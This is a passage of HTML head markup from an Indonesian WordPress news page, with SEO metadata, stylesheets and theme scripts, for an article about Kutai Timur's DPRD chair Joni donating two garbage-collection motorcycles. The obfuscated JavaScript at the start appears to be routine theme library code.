_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama | Ruang Kaltim</title>
<meta name="description" content="“Alhamdulillah sudah saya serahkan kendaraan roda tiga (motor sampah) untuk keperluan kebersihan lingkungan,” ujarnya, Kamis (3/11/2022)."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama | Ruang Kaltim" />
<meta property="og:description" content="“Alhamdulillah sudah saya serahkan kendaraan roda tiga (motor sampah) untuk keperluan kebersihan lingkungan,” ujarnya, Kamis (3/11/2022)." />
<meta property="og:url" content="https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:section" content="Berita" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg" />
<meta property="og:image:width" content="1146" />
<meta property="og:image:height" content="569" />
<meta property="og:image:alt" content="Lingkungan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-03T14:58:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama | Ruang Kaltim" />
<meta name="twitter:description" content="“Alhamdulillah sudah saya serahkan kendaraan roda tiga (motor sampah) untuk keperluan kebersihan lingkungan,” ujarnya, Kamis (3/11/2022)." />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&amp;ssl=1","width":"1146","height":"569","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/#webpage","url":"https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/","name":"Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama | Ruang Kaltim","datePublished":"2022-11-03T14:58:10+00:00","dateModified":"2022-11-03T14:58:10+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama | Ruang Kaltim","keywords":"Lingkungan,Kaltim","datePublished":"2022-11-03T14:58:10+00:00","dateModified":"2022-11-03T14:58:10+00:00","articleSection":"Berita, Kalimantan Timur, Kutai Timur, Pemerintahan","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"\u201cAlhamdulillah sudah saya serahkan kendaraan roda tiga (motor sampah) untuk keperluan kebersihan lingkungan,\u201d ujarnya, Kamis (3/11/2022).","name":"Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama | Ruang Kaltim","@id":"https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama Umpan Komentar" href="https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&#038;ssl=1">
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&amp;ssl=1"><meta property="og:image:width" content="1146"><meta property="og:image:height" content="569"><meta property="og:image:alt" content="Ketua DPRD Kutim Joni, saat menyerahkan kedua motor sampah."><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Kebutuhan motor sampah menjadi hal yang serius untuk dipenuhi di Kutai Timur (Kutim). Terutama di kawasan perkotaan, yang di mana pengelolaan sampah di Kota Sangatta memang masih terkendala armada pengangkut. Jika tidak, dikhawatirkan penumpukan sampah akan semakin banyak. Apalagi dalam sehari saja 70 ton sampah diproduksi di kota yang memiliki sebutan Sangatta Kota Tercinta itu. Melalui aspirasinya,..."><meta property="og:type" 